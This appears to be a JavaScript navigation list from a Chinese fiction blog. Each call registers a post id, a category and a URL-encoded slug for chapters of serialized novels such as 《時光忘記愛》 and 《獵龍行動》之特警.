cat1.a(1468,-18,'《獵龍行動》之特警 第四章 烈日當空(7)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba7/','','');
cat1.a(1475,-18,'《獵龍行動》之特警 第四章 烈日當空(8)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%9b%9b%e7%ab%a0-%e7%83%88%e6%97%a5%e7%95%b6%e7%a9%ba8/','','');
cat1.a(1485,-24,'《時光忘記愛》第十一章 十面埋伏(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%80%e7%ab%a0-%e5%8d%81%e9%9d%a2%e5%9f%8b%e4%bc%8f3/','','');
cat1.a(1492,-24,'《時光忘記愛》第十一章 十面埋伏(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%80%e7%ab%a0-%e5%8d%81%e9%9d%a2%e5%9f%8b%e4%bc%8f4/','','');
cat1.a(1502,-24,'《時光忘記愛》第十一章 十面埋伏(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%80%e7%ab%a0-%e5%8d%81%e9%9d%a2%e5%9f%8b%e4%bc%8f5/','','');
cat1.a(1509,-18,'《獵龍行動》之特警 第五章 時局倥傯(1)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%94%e7%ab%a0-%e6%99%82%e5%b1%80%e5%80%a5%e5%82%af/','','');
cat1.a(1519,-18,'《獵龍行動》之特警 第五章 時局倥傯(2)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%94%e7%ab%a0-%e6%99%82%e5%b1%80%e5%80%a5%e5%82%af2/','','');
cat1.a(1528,-24,'《時光忘記愛》第十二章 芳草萋萋(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%8c%e7%ab%a0-%e8%8a%b3%e8%8d%89%e8%90%8b%e8%90%8b1/','','');
cat1.a(1536,-24,'《時光忘記愛》第十二章 芳草萋萋(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%8c%e7%ab%a0-%e8%8a%b3%e8%8d%89%e8%90%8b%e8%90%8b2/','','');
cat1.a(1545,-24,'《時光忘記愛》第十二章 芳草萋萋(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%8c%e7%ab%a0-%e8%8a%b3%e8%8d%89%e8%90%8b%e8%90%8b3/','','');
cat1.a(1552,-24,'《時光忘記愛》第十二章 芳草萋萋(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%8c%e7%ab%a0-%e8%8a%b3%e8%8d%89%e8%90%8b%e8%90%8b4/','','');
cat1.a(1560,-24,'《時光忘記愛》第十三章 青山依在(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%89%e7%ab%a0-%e9%9d%92%e5%b1%b1%e4%be%9d%e5%9c%a81/','','');
cat1.a(1569,-18,'《獵龍行動》之特警 第五章 時局倥傯(3)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%94%e7%ab%a0-%e6%99%82%e5%b1%80%e5%80%a5%e5%82%af3/','','');
cat1.a(1576,-24,'《時光忘記愛》第十三章 青山依在(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%89%e7%ab%a0-%e9%9d%92%e5%b1%b1%e4%be%9d%e5%9c%a82/','','');
cat1.a(1583,-18,'《獵龍行動》之特警 第五章 時局倥傯(4)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e6%99%82%e5%b1%80%e5%80%a5%e5%82%af4/','','');
cat1.a(1591,-24,'《時光忘記愛》第十三章 青山依在(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%89%e7%ab%a0-%e9%9d%92%e5%b1%b1%e4%be%9d%e5%9c%a83/','','');
cat1.a(1601,-24,'《時光忘記愛》第十三章 青山依在(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%89%e7%ab%a0-%e9%9d%92%e5%b1%b1%e4%be%9d%e5%9c%a84/','','');
cat1.a(1612,-24,'《時光忘記愛》第十三章 青山依在(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%89%e7%ab%a0-%e9%9d%92%e5%b1%b1%e4%be%9d%e5%9c%a85/','','');
cat1.a(1621,-18,'《獵龍行動》之特警 第五章 時局倥傯(5)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e7%ac%ac%e4%ba%94%e7%ab%a0-%e6%99%82%e5%b1%80%e5%80%a5%e5%82%af5/','','');
cat1.a(1630,-24,'《時光忘記愛》第十四章 冬夜未央(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%9b%9b%e7%ab%a0-%e5%86%ac%e5%a4%9c%e6%9c%aa%e5%a4%ae1/','','');
cat1.a(1638,-18,'《獵龍行動》之特警 第五章 時局倥傯(6)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e4%ba%94%e7%ab%a0-%e6%99%82%e5%b1%80%e5%80%a5%e5%82%af6/','','');
cat1.a(1645,-24,'《時光忘記愛》第十四章 冬夜未央(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%9b%9b%e7%ab%a0-%e5%86%ac%e5%a4%9c%e6%9c%aa%e5%a4%ae2/','','');
cat1.a(1652,-24,'《時光忘記愛》第十四章 冬夜未央(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%9b%9b%e7%ab%a0-%e5%86%ac%e5%a4%9c%e6%9c%aa%e5%a4%ae3/','','');
cat1.a(1660,-24,'《時光忘記愛》第十四章 冬夜未央(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%9b%9b%e7%ab%a0-%e5%86%ac%e5%a4%9c%e6%9c%aa%e5%a4%ae4/','','');
cat1.a(1668,-24,'《時光忘記愛》第十四章 冬夜未央(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%9b%9b%e7%ab%a0-%e5%86%ac%e5%a4%9c%e6%9c%aa%e5%a4%ae5/','','');
cat1.a(1675,-24,'《時光忘記愛》第十五章 暮色斜陽(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%94%e7%ab%a0-%e6%9a%ae%e8%89%b2%e6%96%9c%e9%99%bd1/','','');
cat1.a(1684,-18,'《獵龍行動》之特警 第六章 暗流湧動(1)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%85%ad%e7%ab%a0-%e6%9a%97%e6%b5%81%e6%b9%a7%e5%8b%951/','','');
cat1.a(1693,-18,'《獵龍行動》之特警 第六章 暗流湧動(2)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%85%ad%e7%ab%a0-%e6%9a%97%e6%b5%81%e6%b9%a7%e5%8b%952/','','');
cat1.a(1701,-24,'《時光忘記愛》第十五章 暮色斜陽(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%94%e7%ab%a0-%e6%9a%ae%e8%89%b2%e6%96%9c%e9%99%bd2/','','');
cat1.a(1707,-24,'《時光忘記愛》第十五章 暮色斜陽(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%94%e7%ab%a0-%e6%9a%ae%e8%89%b2%e6%96%9c%e9%99%bd3/','','');
cat1.a(1716,-24,'《時光忘記愛》第十五章 暮色斜陽(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%94%e7%ab%a0-%e6%9a%ae%e8%89%b2%e6%96%9c%e9%99%bd4/','','');
cat1.a(1723,-24,'《時光忘記愛》第十五章 暮色斜陽(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%ba%94%e7%ab%a0-%e6%9a%ae%e8%89%b2%e6%96%9c%e9%99%bd5/','','');
cat1.a(1732,-24,'《時光忘記愛》第十六章 離燕歸來(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ad%e7%ab%a0-%e9%9b%a2%e7%87%95%e6%ad%b8%e4%be%861/','','');
cat1.a(1740,-24,'《時光忘記愛》第十六章 離燕歸來(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ad%e7%ab%a0-%e9%9b%a2%e7%87%95%e6%ad%b8%e4%be%862/','','');
cat1.a(1751,-24,'《時光忘記愛》第十六章 離燕歸來(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ad%e7%ab%a0-%e9%9b%a2%e7%87%95%e6%ad%b8%e4%be%863/','','');
cat1.a(1758,-24,'《時光忘記愛》第十六章 離燕歸來(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ad%e7%ab%a0-%e9%9b%a2%e7%87%95%e6%ad%b8%e4%be%864/','','');
cat1.a(1772,-24,'《時光忘記愛》第十六章 離燕歸來(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ad%e7%ab%a0-%e9%9b%a2%e7%87%95%e6%ad%b8%e4%be%865/','','');
cat1.a(1766,-18,'《獵龍行動》之特警 第六章 暗流湧動(3)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%85%ad%e7%ab%a0-%e6%9a%97%e6%b5%81%e6%b9%a7%e5%8b%953/','','');
cat1.a(1777,-24,'《時光忘記愛》第十六章 離燕歸來(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ad%e7%ab%a0-%e9%9b%a2%e7%87%95%e6%ad%b8%e4%be%866/','','');
cat1.a(1783,-24,'《時光忘記愛》第十七章 回憶汪洋(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%83%e7%ab%a0-%e5%9b%9e%e6%86%b6%e6%b1%aa%e6%b4%8b1/','','');
cat1.a(1793,-24,'《時光忘記愛》第十七章 回憶汪洋(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%83%e7%ab%a0-%e5%9b%9e%e6%86%b6%e6%b1%aa%e6%b4%8b2/','','');
cat1.a(1806,-24,'《時光忘記愛》第十七章 回憶汪洋(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%83%e7%ab%a0-%e5%9b%9e%e6%86%b6%e6%b1%aa%e6%b4%8b3/','','');
cat1.a(1813,-24,'《時光忘記愛》第十七章 回憶汪洋(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b8%83%e7%ab%a0-%e5%9b%9e%e6%86%b6%e6%b1%aa%e6%b4%8b4/','','');
cat1.a(1820,-24,'《時光忘記愛》第十八章 一念執著(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ab%e7%ab%a0-%e4%b8%80%e5%bf%b5%e5%9f%b7%e8%91%971/','','');
cat1.a(1828,-24,'《時光忘記愛》第十八章 一念執著(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ab%e7%ab%a0-%e4%b8%80%e5%bf%b5%e5%9f%b7%e8%91%972/','','');
cat1.a(1835,-18,'《獵龍行動》之特警 第六章 暗流湧動(4)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e7%ac%ac%e5%85%ad%e7%ab%a0-%e6%9a%97%e6%b5%81%e6%b9%a7%e5%8b%954/','','');
cat1.a(1842,-24,'《時光忘記愛》第十八章 一念執著(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ab%e7%ab%a0-%e4%b8%80%e5%bf%b5%e5%9f%b7%e8%91%973/','','');
cat1.a(1850,-24,'《時光忘記愛》第十八章 一念執著(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ab%e7%ab%a0-%e4%b8%80%e5%bf%b5%e5%9f%b7%e8%91%974/','','');
cat1.a(1858,-24,'《時光忘記愛》第十八章 一念執著(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e5%85%ab%e7%ab%a0-%e4%b8%80%e5%bf%b5%e5%9f%b7%e8%91%975/','','');
cat1.a(1865,-24,'《時光忘記愛》第十九章 望斷青山(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b9%9d%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a21/','','');
cat1.a(1882,-18,'《獵龍行動》之特警 第六章 暗流湧動(5)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%85%ad%e7%ab%a0-%e6%9a%97%e6%b5%81%e6%b9%a7%e5%8b%955/','','');
cat1.a(1892,-24,'《時光忘記愛》第十九章 望斷青山(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b9%9d%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a22/','','');
cat1.a(1920,-18,'《獵龍行動》之特警 第六章 暗流湧動(6)','','%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b%e4%b9%8b%e7%89%b9%e8%ad%a6-%e7%ac%ac%e5%85%ad%e7%ab%a0-%e6%9a%97%e6%b5%81%e6%b9%a7%e5%8b%956/','','');
cat1.a(1927,-24,'《時光忘記愛》第十九章 望斷青山(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b9%9d%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a23/','','');
cat1.a(1935,-24,'《時光忘記愛》第十九章 望斷青山(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b9%9d%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a24/','','');
cat1.a(1943,-24,'《時光忘記愛》第十九章 望斷青山(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e5%8d%81%e4%b9%9d%e7%ab%a0-%e6%9c%9b%e6%96%b7%e9%9d%92%e5%b1%b15/','','');
cat1.a(1955,-24,'《時光忘記愛》第二十章 參商永離(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a21/','','');
cat1.a(1964,-24,'《時光忘記愛》第二十章 參商永離(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a22/','','');
cat1.a(1973,-24,'《時光忘記愛》第二十章 參商永離(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a23/','','');
cat1.a(2001,-24,'《時光忘記愛》第二十章 參商永離(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a24/','','');
cat1.a(2009,-24,'《時光忘記愛》第二十章 參商永離(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e7%ab%a0-%e5%8f%83%e5%95%86%e6%b0%b8%e9%9b%a25/','','');
cat1.a(2018,-24,'《時光忘記愛》第二十一章 與君長絕(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e8%88%87%e5%90%9b%e9%95%b7%e7%b5%951/','','');
cat1.a(2027,-24,'《時光忘記愛》第二十一章 與君長絕(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%b8%80%e7%ab%a0-%e8%88%87%e5%90%9b%e9%95%b7%e7%b5%952/','','');
cat1.a(2371,-24,'《時光忘記愛》第二十一章 與君長絕(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%b8%80%e7%ab%a0-%e8%88%87%e5%90%9b%e9%95%b7%e7%b5%953/','','');
cat1.a(2385,-24,'《時光忘記愛》第二十一章 與君長絕(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%b8%80%e7%ab%a0-%e8%88%87%e5%90%9b%e9%95%b7%e7%b5%954/','','');
cat1.a(2423,-24,'《時光忘記愛》第二十二章 夢醒輪迴(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%a4%a2%e9%86%92%e8%bc%aa%e8%bf%b41/','','');
cat1.a(2439,-24,'《時光忘記愛》第二十二章 夢醒輪迴(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%a4%a2%e9%86%92%e8%bc%aa%e8%bf%b42/','','');
cat1.a(2460,-24,'《時光忘記愛》第二十二章 夢醒輪迴(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%a4%a2%e9%86%92%e8%bc%aa%e8%bf%b43/','','');
cat1.a(2479,-24,'《時光忘記愛》第二十二章 夢醒輪迴(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%a4%a2%e9%86%92%e8%bc%aa%e8%bf%b44/','','');
cat1.a(2486,-24,'《時光忘記愛》第二十二章 夢醒輪迴(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%a4%a2%e9%86%92%e8%bc%aa%e8%bf%b45/','','');
cat1.a(2491,-24,'《時光忘記愛》第二十二章 執子之手(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%9f%b7%e5%ad%90%e4%b9%8b%e6%89%8b1/','','');
cat1.a(2496,-24,'《時光忘記愛》第二十二章 執子之手(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%9f%b7%e5%ad%90%e4%b9%8b%e6%89%8b2/','','');
cat1.a(2502,-24,'《時光忘記愛》第二十二章 執子之手(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%9f%b7%e5%ad%90%e4%b9%8b%e6%89%8b3/','','');
cat1.a(2512,-24,'《時光忘記愛》第二十二章 執子之手(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%9f%b7%e5%ad%90%e4%b9%8b%e6%89%8b4/','','');
cat1.a(2516,-3,'【正能量】相信自己 永不放棄','','%e7%9b%b8%e4%bf%a1%e8%87%aa%e5%b7%b1-%e6%b0%b8%e4%b8%8d%e6%94%be%e6%a3%84/','','');
cat1.a(2525,-24,'《時光忘記愛》第二十二章 執子之手(5)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%9f%b7%e5%ad%90%e4%b9%8b%e6%89%8b5/','','');
cat1.a(2529,-24,'《時光忘記愛》第二十二章 執子之手(6)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%8c%e7%ab%a0-%e5%9f%b7%e5%ad%90%e4%b9%8b%e6%89%8b6/','','');
cat1.a(2535,-24,'《時光忘記愛》第二十四章 與子成說(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%ab%a0-%e8%88%87%e5%ad%90%e6%88%90%e8%aa%aa1/','','');
cat1.a(2539,-24,'《時光忘記愛》第二十四章 與子成說(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%ab%a0-%e8%88%87%e5%ad%90%e6%88%90%e8%aa%aa2/','','');
cat1.a(2552,-24,'《時光忘記愛》第二十四章 與子成說(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%ab%a0-%e8%88%87%e5%ad%90%e6%88%90%e8%aa%aa3/','','');
cat1.a(2559,-23,'《邪教之媽媽塚》(二)凝玉','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%ba%8c/','','');
cat1.a(2571,-23,'《邪教之媽媽塚》(三)注定','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%89%e6%b3%a8%e5%ae%9a/','','');
cat1.a(2577,-24,'《時光忘記愛》第二十四章 與子成說(4)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e5%9b%9b%e7%ab%a0-%e8%88%87%e5%ad%90%e6%88%90%e8%aa%aa4/','','');
cat1.a(2582,-23,'《邪教之媽媽塚》(四)碧園','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e5%9b%9b%e7%a2%a7%e5%9c%92/','','');
cat1.a(2587,-24,'《時光忘記愛》第二十五章 幾許離殤(1)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%94%e7%ab%a0-%e5%b9%be%e8%a8%b1%e9%9b%a2%e6%ae%a41/','','');
cat1.a(2591,-23,'《邪教之媽媽塚》(五)邪教','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%ba%94%e9%82%aa%e6%95%99/','','');
cat1.a(2597,-24,'《時光忘記愛》第二十五章 幾許離殤(2)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%94%e7%ab%a0-%e5%b9%be%e8%a8%b1%e9%9b%a2%e6%ae%a42/','','');
cat1.a(2602,-23,'《邪教之媽媽塚》(六)厄夜','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e5%85%ad%e5%8e%84%e5%a4%9c/','','');
cat1.a(2616,-23,'《邪教之媽媽塚》(七)雪雁','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/','','');
cat1.a(2622,-24,'《時光忘記愛》第二十五章 幾許離殤(3)','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%94%e7%ab%a0-%e5%b9%be%e8%a8%b1%e9%9b%a2%e6%ae%a43/','','');
